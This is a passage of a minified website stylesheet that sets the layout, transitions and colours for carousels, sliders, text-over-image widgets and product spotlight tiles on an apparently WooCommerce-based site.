ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.kinetexSlide{right:75.03125%;left:13.48438%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.carpetSlide{right:86.51563%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideLogo.carpetSlide{margin-left:1%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideLogo.kinetexSlide{opacity:.75;margin-left:2%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideLogo.lvtSlide{opacity:.75;margin-right:-1%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideContent.lvtSlide{margin-left:1%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideBackground.carpetSlide{right:86.51563%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideBackground.kinetexSlide{left:13.48438%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideLogo.carpetSlide{margin-left:1%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideLogo.kinetexSlide{opacity:.75;margin-left:1%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideLogo.lvtSlide{opacity:.75}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideContent.kinetexSlide{margin-left:1%}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideBackground.lvtSlide{left:86.51563%}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideBackground.kinetexSlide{right:13.48438%}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideLogo.lvtSlide{margin-right:1%}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideLogo.carpetSlide,.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideLogo.kinetexSlide{opacity:.75}}.widget_contentCarousel{position:relative}.widget_contentCarousel .widget-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_contentCarousel .widget-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_contentCarousel .widget-text{position:relative}@media screen and (min-width:768px){.widget_contentCarousel .carousel:focus-within .slide-image:after,.widget_contentCarousel .carousel:hover .slide-image:after{opacity:1}.widget_contentCarousel .carousel:focus-within .slide-content-inner .editorContent .btn-clear,.widget_contentCarousel .carousel:focus-within .slide-content-inner .editorContent .thumb-button,.widget_contentCarousel .carousel:hover .slide-content-inner .editorContent .btn-clear,.widget_contentCarousel .carousel:hover .slide-content-inner .editorContent .thumb-button{opacity:1;margin-top:0}}.widget_contentCarousel .carousel-slides-viewport{overflow:hidden}.widget_contentCarousel .slide{padding:5.55556em 0 5.55556em;position:relative}.widget_contentCarousel .slide-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_contentCarousel .slide-image:after,.widget_contentCarousel .slide-image:before{content:'';-webkit-transition:all .3s ease;transition:all .3s ease;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;z-index:1;mix-blend-mode:multiply}.widget_contentCarousel .slide-image:before{background:-webkit-gradient(linear,left top,right top,from(rgba(174,90,39,.9)),color-stop(85%,rgba(132,171,203,0)),to(rgba(125,185,232,0)));background:linear-gradient(to right,rgba(174,90,39,.9) 0,rgba(132,171,203,0) 85%,rgba(125,185,232,0) 100%)}.widget_contentCarousel .slide-image:after{opacity:0;background:-webkit-gradient(linear,left top,right top,from(rgba(174,90,39,.9)),color-stop(99%,rgba(174,90,39,.9)),to(rgba(174,90,39,.9)));background:linear-gradient(to right,rgba(174,90,39,.9) 0,rgba(174,90,39,.9) 99%,rgba(174,90,39,.9) 100%)}.widget_contentCarousel .slide-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_contentCarousel .slide-content{position:relative;z-index:2;padding:1.33333em 0;color:#fff;min-height:17vw;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:rgba(0,0,0,.01);-webkit-box-shadow:0 0 30px 30px rgba(0,0,0,.01);box-shadow:0 0 30px 30px rgba(0,0,0,.01);border-radius:30%}.widget_contentCarousel .slide-content a{color:inherit}.widget_contentCarousel .slide-content a:hover{color:inherit}@media screen and (min-width:1200px){.widget_contentCarousel .slide-content{min-height:22.33333em}}.widget_contentCarousel .slide-content-inner{max-width:983.33333px;width:100%;margin:0 auto;padding:0}@media screen and (max-width:1183.33333px){.widget_contentCarousel .slide-content-inner{margin:0 100px}}@media screen and (max-width:480px){.widget_contentCarousel .slide-content-inner{margin:0 15px}}.widget_contentCarousel .slide-content-inner .editorContent h2{font-size:3.77778em;line-height:1.26471em;margin:0 0 .14706em}@media screen and (max-width:767px){.widget_contentCarousel .slide-content-inner .editorContent h2{font-size:2.44444em}}.widget_contentCarousel .slide-content-inner .editorContent p{font-size:1.44444em;line-height:1.26923em;margin:0 0 .92308em}.widget_contentCarousel .slide-content-inner .editorContent .btn-clear,.widget_contentCarousel .slide-content-inner .editorContent .thumb-button{padding:.53333em 1.33333em .6em}@media screen and (min-width:768px){.widget_contentCarousel .slide-content-inner .editorContent .btn-clear,.widget_contentCarousel .slide-content-inner .editorContent .thumb-button{margin-top:10px;opacity:0}}.widget_contentCarousel .slide-content-button,.widget_contentCarousel .slide-content-text{position:relative}.widget_contentCarousel .carousel-pages{display:none;max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:100%;width:auto;margin-top:3.05556em;text-align:center}@media screen and (min-width:1px){.widget_contentCarousel .carousel-pages{min-width:0}}@media screen and (max-width:1210px){.widget_contentCarousel .carousel-pages{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.widget_contentCarousel .carousel-pages{margin-left:.83333em;margin-right:.83333em}}.widget_contentCarousel .carousel-nav{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:50%;width:auto;height:0}@media screen and (min-width:1px){.widget_contentCarousel .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.widget_contentCarousel .carousel-nav{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.widget_contentCarousel .carousel-nav{margin-left:.83333em;margin-right:.83333em}}@media screen and (min-width:1300px){.widget_contentCarousel .carousel-nav{max-width:1270px}}.widget_contentCarousel .carousel-nav-next,.widget_contentCarousel .carousel-nav-prev{position:absolute;left:0;right:auto;top:0;bottom:0;width:3.88889em;height:auto;text-align:right;outline:0!important;-webkit-box-shadow:none!important;box-shadow:none!important}body.keyboard-tab .widget_contentCarousel .carousel-nav-next:focus:before,body.keyboard-tab .widget_contentCarousel .carousel-nav-prev:focus:before{outline:1px solid #cc743d;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #cc743d;box-shadow:0 0 .33333em .16667em #cc743d}.widget_contentCarousel .carousel-nav-next:before,.widget_contentCarousel .carousel-nav-prev:before{content:'';display:inline-block}.widget_contentCarousel .carousel-nav-next span,.widget_contentCarousel .carousel-nav-prev span{font-size:0}@media screen and (max-width:767px){.widget_contentCarousel .carousel-nav-next span:after,.widget_contentCarousel .carousel-nav-prev span:after{font-size:4.16667em;line-height:1.34667em}}.widget_contentCarousel .carousel-nav-prev{left:0;right:auto;text-align:right}.widget_contentCarousel .carousel-nav-prev:before{background-position:25.08711% 25.11211%;width:75px;height:75px;background-size:374px 308px;position:absolute;left:50%;margin-left:-37.5px;position:absolute;top:50%;margin-top:-37.5px}@media screen and (min-width:768px){.widget_contentCarousel .carousel-nav-prev:before{left:calc(50% + 15px)}}@media screen and (max-width:480px){.widget_contentCarousel .carousel-nav-prev{display:none}}.widget_contentCarousel .carousel-nav-next{left:auto;right:0;text-align:left}.widget_contentCarousel .carousel-nav-next:before{background-position:0 25.11211%;width:75px;height:75px;background-size:374px 308px;position:absolute;left:50%;margin-left:-37.5px;position:absolute;top:50%;margin-top:-37.5px}@media screen and (min-width:768px){.widget_contentCarousel .carousel-nav-next:before{left:calc(50% - 15px)}}@media screen and (max-width:480px){.widget_contentCarousel .carousel-nav-next{display:none}}.widget_contentCarousel.reveal .slide-content-button,.widget_contentCarousel.reveal .slide-content-text{position:relative;opacity:0;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.6s;transition-duration:.6s;-webkit-transition-delay:.1s;transition-delay:.1s}.widget_contentCarousel.reveal .slide-content-button{-webkit-transition-delay:.5s;transition-delay:.5s}.widget_contentCarousel.reveal.revealed .slide-content-button,.widget_contentCarousel.reveal.revealed .slide-content-text{opacity:1}.widget_acfSlides .carousel-slides-viewport,.widget_imageCarousel .carousel-slides-viewport{overflow:hidden}.widget_acfSlides .carousel-pages,.widget_imageCarousel .carousel-pages{position:absolute;left:0;right:0;width:auto;top:auto;bottom:1.22222em}@media screen and (max-width:767px){.widget_acfSlides .carousel-pages,.widget_imageCarousel .carousel-pages{bottom:.55556em}}.widget_acfSlides .carousel-nav,.widget_imageCarousel .carousel-nav{position:static}@media screen and (max-width:767px){.widget_acfSlides .carousel-nav,.widget_imageCarousel .carousel-nav{display:none}}.widget_acfSlides .carousel-nav-next,.widget_acfSlides .carousel-nav-prev,.widget_imageCarousel .carousel-nav-next,.widget_imageCarousel .carousel-nav-prev{position:absolute;left:0;right:auto;top:0;bottom:0;width:3.88889em;height:auto;text-align:right}.widget_acfSlides .carousel-nav-next:before,.widget_acfSlides .carousel-nav-prev:before,.widget_imageCarousel .carousel-nav-next:before,.widget_imageCarousel .carousel-nav-prev:before{content:'';display:inline-block}.widget_acfSlides .carousel-nav-next span,.widget_acfSlides .carousel-nav-prev span,.widget_imageCarousel .carousel-nav-next span,.widget_imageCarousel .carousel-nav-prev span{font-size:0}@media screen and (max-width:767px){.widget_acfSlides .carousel-nav-next span:after,.widget_acfSlides .carousel-nav-prev span:after,.widget_imageCarousel .carousel-nav-next span:after,.widget_imageCarousel .carousel-nav-prev span:after{font-size:4.16667em;line-height:1.34667em}}.widget_acfSlides .carousel-nav-prev,.widget_imageCarousel .carousel-nav-prev{left:0;right:auto;text-align:right}.widget_acfSlides .carousel-nav-prev:before,.widget_imageCarousel .carousel-nav-prev:before{background-position:25.08711% 25.11211%;width:75px;height:75px;background-size:374px 308px;position:absolute;left:50%;margin-left:-37.5px;position:absolute;top:50%;margin-top:-37.5px}@media screen and (min-width:768px){.widget_acfSlides .carousel-nav-prev:before,.widget_imageCarousel .carousel-nav-prev:before{left:calc(50% + 15px)}}@media screen and (max-width:480px){.widget_acfSlides .carousel-nav-prev,.widget_imageCarousel .carousel-nav-prev{display:none}}.widget_acfSlides .carousel-nav-next,.widget_imageCarousel .carousel-nav-next{left:auto;right:0;text-align:left}.widget_acfSlides .carousel-nav-next:before,.widget_imageCarousel .carousel-nav-next:before{background-position:0 25.11211%;width:75px;height:75px;background-size:374px 308px;position:absolute;left:50%;margin-left:-37.5px;position:absolute;top:50%;margin-top:-37.5px}@media screen and (min-width:768px){.widget_acfSlides .carousel-nav-next:before,.widget_imageCarousel .carousel-nav-next:before{left:calc(50% - 15px)}}@media screen and (max-width:480px){.widget_acfSlides .carousel-nav-next,.widget_imageCarousel .carousel-nav-next{display:none}}.widget_acfSlides .slide,.widget_imageCarousel .slide{position:relative;height:0;padding:0 0 33.89831% 0}.widget_acfSlides .slide-image,.widget_imageCarousel .slide-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_acfSlides .slide-image .bgimage,.widget_imageCarousel .slide-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.gallery_tall.widget_acfSlides .slide,.widget_imageCarousel.gallery_tall .slide{padding:0 0 50.84746% 0}.heightAr_tall.widget_acfSlides .slide,.widget_imageCarousel.heightAr_tall .slide{padding:0 0 59.32203% 0}.widget_sectionTitle{margin:0 0 .88889em 0}.widget_sectionTitle .widget-content h2{display:block;padding:0;margin:0}.widget_sectionTitle .widget-content h2 span{display:inline-block}.widget_leftText .bgimage:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}@media screen and (min-width:768px){.widget_leftText .bgimage:before{background-color:rgba(37,36,33,.6);mix-blend-mode:multiply}}.widget_leftText .widget-text{position:relative;position:absolute;left:0;right:auto;top:0;bottom:0;height:auto;padding-top:1em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media screen and (min-width:768px){.widget_leftText .widget-text{color:#fff}.widget_leftText .widget-text a{color:inherit}.widget_leftText .widget-text a:hover{color:inherit}}.widget_leftText .widget-text .buttons{display:block;margin:0}@media screen and (max-width:767px){.widget_leftText .widget-text{padding-left:0;padding-right:0}}.container-full>.widget_leftText .widget-text{width:auto;padding-left:15px;padding-right:27px}@media screen and (min-width:1210px){.container-full>.widget_leftText .widget-image{margin-left:calc((100% - 1210px)/ 2 + 240px + (30px / 2))}.container-full>.widget_leftText .widget-text{width:65%;padding-left:calc((100% - 1210px)/ 2 + (30px / 2));padding-right:36px}}.widget_leftText .editorContent h2{display:block;padding:0;margin:0 0 .33333em}.widget_leftText .editorContent p{margin:0 0 .88889em}.widget_leftText .editorContent .btn-cart,.widget_leftText .editorContent .btn-main-sm,.widget_leftText .editorContent .gform_next_button,.widget_leftText .editorContent .gform_previous_button,.widget_leftText .editorContent .gform_submit_button,.widget_leftText .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_leftText .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_leftText .editorContent a{padding:.53333em 1.33333em .6em}.widget_leftText .editorContent>:first-child{margin-top:0}.widget_leftText .editorContent>:last-child{margin-bottom:0}.widget_leftText .widget-content,.widget_leftText .widget-image,.widget_leftText .widget-text{height:100%}.widget_leftText .widget-content .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_leftText .widget-text>:first-child{margn-top:0}.widget_leftText .widget-text>:last-child{margn-bottm:0}.widget_leftText .widget-text .buttons{margin:.83333em 0 0}@media screen and (min-width:767px){.editorContent form .widget_leftText .widget-text input[type=submit],.widget_leftText .widget-text .btn,.widget_leftText .widget-text .btn-cart,.widget_leftText .widget-text .btn-clear,.widget_leftText .widget-text .btn-default,.widget_leftText .widget-text .btn-default-sm,.widget_leftText .widget-text .btn-ico,.widget_leftText .widget-text .btn-main,.widget_leftText .widget-text .btn-main-sm,.widget_leftText .widget-text .btn-plain,.widget_leftText .widget-text .editorContent form input[type=submit],.widget_leftText .widget-text .gform_next_button,.widget_leftText .widget-text .gform_previous_button,.widget_leftText .widget-text .gform_reset_button,.widget_leftText .widget-text .gform_submit_button,.widget_leftText .widget-text .thumb-button,.widget_leftText .widget-text .widget_pageContent_collapsible .buttons .linkItems li a,.widget_leftText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .widget_leftText .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_leftText .widget-text a{background-color:transparent;border:2px solid #fff}.editorContent form .widget_leftText .widget-text input:focus[type=submit],.editorContent form .widget_leftText .widget-text input:hover[type=submit],.widget_leftText .widget-text .btn-cart:focus,.widget_leftText .widget-text .btn-cart:hover,.widget_leftText .widget-text .btn-clear:focus,.widget_leftText .widget-text .btn-clear:hover,.widget_leftText .widget-text .btn-default-sm:focus,.widget_leftText .widget-text .btn-default-sm:hover,.widget_leftText .widget-text .btn-default:focus,.widget_leftText .widget-text .btn-default:hover,.widget_leftText .widget-text .btn-ico:focus,.widget_leftText .widget-text .btn-ico:hover,.widget_leftText .widget-text .btn-main-sm:focus,.widget_leftText .widget-text .btn-main-sm:hover,.widget_leftText .widget-text .btn-main:focus,.widget_leftText .widget-text .btn-main:hover,.widget_leftText .widget-text .btn-plain:focus,.widget_leftText .widget-text .btn-plain:hover,.widget_leftText .widget-text .btn:focus,.widget_leftText .widget-text .btn:hover,.widget_leftText .widget-text .editorContent form input:focus[type=submit],.widget_leftText .widget-text .editorContent form input:hover[type=submit],.widget_leftText .widget-text .gform_next_button:focus,.widget_leftText .widget-text .gform_next_button:hover,.widget_leftText .widget-text .gform_previous_button:focus,.widget_leftText .widget-text .gform_previous_button:hover,.widget_leftText .widget-text .gform_reset_button:focus,.widget_leftText .widget-text .gform_reset_button:hover,.widget_leftText .widget-text .gform_submit_button:focus,.widget_leftText .widget-text .gform_submit_button:hover,.widget_leftText .widget-text .thumb-button:focus,.widget_leftText .widget-text .thumb-button:hover,.widget_leftText .widget-text .widget_pageContent_collapsible .buttons .linkItems li a:focus,.widget_leftText .widget-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_leftText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:focus,.widget_leftText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_leftText .widget-text a:focus,.widget_pageContent_collapsible .buttons .linkItems li .widget_leftText .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_leftText .widget-text a:focus,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_leftText .widget-text a:hover{background:#fff;color:#ab5724!important;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}}.widget_leftText .widget-image{min-height:25.55556em}.col-lg-12 .widget_leftText .widget-image,.col-md-12 .widget_leftText .widget-image,.col-sm-12 .widget_leftText .widget-image,.col-xs-12 .widget_leftText .widget-image{min-height:30.55556em}.container-full>.widget_leftText .widget-image{min-height:33.33333em}.widget_leftText.reveal .widget-text>.buttons,.widget_leftText.reveal .widget-text>.editorContent{position:relative;opacity:0;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.6s;transition-duration:.6s;-webkit-transition-delay:.1s;transition-delay:.1s}.widget_leftText.reveal .widget-text>.buttons{-webkit-transition-delay:.5s;transition-delay:.5s}.widget_leftText.reveal.revealed .widget-text>.buttons,.widget_leftText.reveal.revealed .widget-text>.editorContent{opacity:1}@media screen and (max-width:767px){.widget_leftText .widget-content .bgimage{height:14.44444em}.widget_leftText .widget-image{position:relative;min-height:0!important;margin:0;height:14.44444em}.widget_leftText .widget-text{position:relative;left:auto;right:auto;top:auto;bottom:auto;width:auto;height:auto;padding-top:1.22222em;padding-bottom:1.22222em;margin:.27778em 0 0;background:0 0;color:#51514f}.widget_leftText .widget-text a:not([class^=btn]){color:inherit}.widget_leftText .widget-text a:not([class^=btn]):hover{color:inherit}.container-full>.widget_leftText .widget-content .bgimage{height:14.44444em}.container-full>.widget_leftText .widget-image{position:relative;min-height:0;margin:0;height:14.44444em}.container-full>.widget_leftText .widget-text{position:relative;left:auto;right:auto;top:auto;bottom:auto;width:auto;height:auto;padding-top:1.22222em;padding-bottom:1.22222em;margin:.27778em 0 0}}.widget_bottomText .widget-text{position:relative;margin:.27778em 0 0}@media screen and (max-width:767px){.widget_bottomText .widget-text{padding-left:0;padding-right:0}}.widget_bottomText .editorContent h2{font-size:1.22222em;line-height:1.09091em;display:block;padding:0;margin:0 0 .22727em}.widget_bottomText .editorContent p{margin:0 0 .88889em}.widget_bottomText .editorContent .btn-cart,.widget_bottomText .editorContent .btn-main-sm,.widget_bottomText .editorContent .gform_next_button,.widget_bottomText .editorContent .gform_previous_button,.widget_bottomText .editorContent .gform_submit_button,.widget_bottomText .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_bottomText .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_bottomText .editorContent a{padding:.53333em 1.33333em .6em}.widget_bottomText .editorContent>:first-child{margin-top:0}.widget_bottomText .editorContent>:last-child{margin-bottom:0}.widget_bottomText .widget-image{height:14.44444em}.widget_bottomText .widget-image:hover .widget-image-hover{display:block}.widget_bottomText .widget-text{padding-top:1.22222em;padding-bottom:1.22222em;padding-left:0;padding-right:0}.widget_bottomText .widget-text>:first-child{margn-top:0}.widget_bottomText .widget-text>:last-child{margin-bottm:0}.widget_bottomText .widget-image-hover{display:none;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center}.widget_bottomText .widget-image-hover:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle;margin:0 0 0 -4px}.widget_bottomText .widget-image-hover:after{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#000;opacity:.84;z-index:0}.widget_bottomText .widget-image-hover-content{color:#fff;display:inline-block;vertical-align:middle;position:relative;z-index:1}.widget_bottomText .widget-image-hover-content a{color:inherit}.widget_bottomText .widget-image-hover-content a:hover{color:inherit}.widget_bottomText .widget-image-hover-content .editorContent h2{margin:0 0 .45455em}.widget_bottomText_imageBorder .widget-image{border:1px solid #e2e3e3;border-bottom:0;height:14.72222em}.widget_bottomText_imageBorder .widget-text{margin-top:0}.widget_bottomText_tileTabs .mobileFlag{position:absolute;display:block}.widget_bottomText_tileTabs .carousel-slide,.widget_bottomText_tileTabs .carousel-slides,.widget_bottomText_tileTabs .carousel-slides-viewport,.widget_bottomText_tileTabs .tileTabsCarousel{height:100%}.widget_bottomText_tileTabs .carousel-slides-viewport{overflow:hidden;margin:0 -10px}.widget_bottomText_tileTabs .carousel-slide{width:210px;float:left}.widget_bottomText_tileTabs .slide{height:100%;margin:0 10px;position:relative}.widget_bottomText_tileTabs .slide .bgimage{background-color:transparent;background-size:100% auto}.widget_bottomText_tileTabs .carousel-pages{display:none}.widget_bottomText_tileTabs .carousel-nav{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:7.22222em;width:auto;height:0}@media screen and (min-width:1px){.widget_bottomText_tileTabs .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.widget_bottomText_tileTabs .carousel-nav{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.widget_bottomText_tileTabs .carousel-nav{margin-left:.83333em;margin-right:.83333em}}.widget_bottomText_tileTabs .carousel-nav-next,.widget_bottomText_tileTabs .carousel-nav-prev{position:absolute;display:inline-block;height:5.61111em;width:55px;line-height:5.61111em;margin-top:-2.80556em;color:#fff}.widget_bottomText_tileTabs .carousel-nav-next span,.widget_bottomText_tileTabs .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.widget_bottomText_tileTabs .carousel-nav-next:before,.widget_bottomText_tileTabs .carousel-nav-prev:before{content:'';display:inline-block}.widget_bottomText_tileTabs .carousel-nav-prev{left:0;right:auto;text-align:right}.widget_bottomText_tileTabs .carousel-nav-prev:before{background-position:25.08711% 25.11211%;width:75px;height:75px;background-size:374px 308px;position:absolute;left:50%;margin-left:-37.5px;position:absolute;top:50%;margin-top:-37.5px}@media screen and (min-width:768px){.widget_bottomText_tileTabs .carousel-nav-prev:before{left:calc(50% + 15px)}}@media screen and (max-width:480px){.widget_bottomText_tileTabs .carousel-nav-prev{display:none}}.widget_bottomText_tileTabs .carousel-nav-next{left:auto;right:0;text-align:left}.widget_bottomText_tileTabs .carousel-nav-next:before{background-position:0 25.11211%;width:75px;height:75px;background-size:374px 308px;position:absolute;left:50%;margin-left:-37.5px;position:absolute;top:50%;margin-top:-37.5px}@media screen and (min-width:768px){.widget_bottomText_tileTabs .carousel-nav-next:before{left:calc(50% - 15px)}}@media screen and (max-width:480px){.widget_bottomText_tileTabs .carousel-nav-next{display:none}}@media screen and (max-width:767px){.widget_bottomText_tileTabs .widget-text{padding-left:0;padding-right:0}}@media screen and (min-width:640px){.widget_bottomText_tileTabs .mobileFlag{display:none}.widget_bottomText_tileTabs .carousel-slide{width:33.3%;float:left}}.widget_spotlight .widget-text{position:relative;margin:.27778em 0 0}@media screen and (max-width:767px){.widget_spotlight .widget-text{padding-left:0;padding-right:0}}.widget_spotlight .widget-text{position:relative;padding-right:11.66667em}.widget_spotlight .widget-text .buttons{position:absolute;top:1em;right:1em;margin:0}.editorContent form .widget_spotlight .widget-text .buttons input[type=submit],.widget_spotlight .widget-text .buttons .btn-cart,.widget_spotlight .widget-text .buttons .btn-main-sm,.widget_spotlight .widget-text .buttons .editorContent form input[type=submit],.widget_spotlight .widget-text .buttons .gform_next_button,.widget_spotlight .widget-text .buttons .gform_previous_button,.widget_spotlight .widget-text .buttons .gform_submit_button,.widget_spotlight .widget-text .buttons .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlight .widget-text .buttons a{padding:.53333em 1.33333em .6em}.widget_spotlight .widget-text.noButton{padding-right:0}.widget_spotlight_imageOnly .widget-image{height:100%}.widget_spotlightProject .widget-text{position:relative;margin:.27778em 0 0}@media screen and (max-width:767px){.widget_spotlightProject .widget-text{padding-left:0;padding-right:0}}.widget_spotlightProject .editorContent h2{display:block;padding:0;margin:0}.widget_spotlightProject .editorContent p{margin:0 0 .88889em}.widget_spotlightProject .editorContent .btn-cart,.widget_spotlightProject .editorContent .btn-main-sm,.widget_spotlightProject .editorContent .gform_next_button,.widget_spotlightProject .editorContent .gform_previous_button,.widget_spotlightProject .editorContent .gform_submit_button,.widget_spotlightProject .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_spotlightProject .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .editorContent a{padding:.53333em 1.33333em .6em}.widget_spotlightProject .editorContent>:first-child{margin-top:0}.widget_spotlightProject .editorContent>:last-child{margin-bottom:0}.widget_spotlightProject .widget-image{height:22.22222em}.widget_spotlightProject .widget-image:hover .widget-image-hover{display:block}.widget_spotlightProject .widget-image-hover{display:none;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center}.widget_spotlightProject .widget-image-hover:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle;margin:0 0 0 -5px}.widget_spotlightProject .widget-image-hover:after{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#252421;opacity:.7;z-index:0}.widget_spotlightProject .widget-image-hover-content{color:#fff;display:inline-block;vertical-align:middle;position:relative;z-index:1;max-width:99%}.widget_spotlightProject .widget-image-hover-content a{color:inherit}.widget_spotlightProject .widget-image-hover-content a:hover{color:inherit}.widget_spotlightProject .widget-image-hover-content .editorContent h2{margin:0 0 .45455em}.widget_spotlightProject .widget-text{background:0 0;overflow:hidden;padding:0;margin:0;min-height:8.33333em;margin-top:.55556em}.widget_spotlightProject .widget-text .products{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;top:0;display:block;margin:0 -5px}.widget_spotlightProject .widget-text .products .product{float:left;width:50%;padding:0 .27778em;height:100%}.widget_spotlightProject .widget-text .products .product_fullWidth{width:100%}.widget_spotlightProject .widget-text .products .product-link{display:block;height:100%;position:relative;text-align:center}.widget_spotlightProject .widget-text .products .product-link:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle;margin-left:-5px}.widget_spotlightProject .widget-text .products .product-link:hover .product-image:after{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#252421;opacity:.7}.widget_spotlightProject .widget-text .products .product-link:hover .product-text{display:inline-block}.widget_spotlightProject .widget-text .products .product-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_spotlightProject .widget-text .products .product-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_spotlightProject .widget-text .products .product-text{color:#fff;font-size:.77778em;line-height:1.07143em;display:none;vertical-align:middle;position:relative}.widget_spotlightProject .widget-text .products .product-text a{color:inherit}.widget_spotlightProject .widget-text .products .product-text a:hover{color:inherit}.widget_spotlightProject .widget-text .products .product-text .product-name,.widget_spotlightProject .widget-text .products .product-text .product-name-code{display:block;margin:0;padding:0}.widget_spotlightProject .widget-text .products .product-text 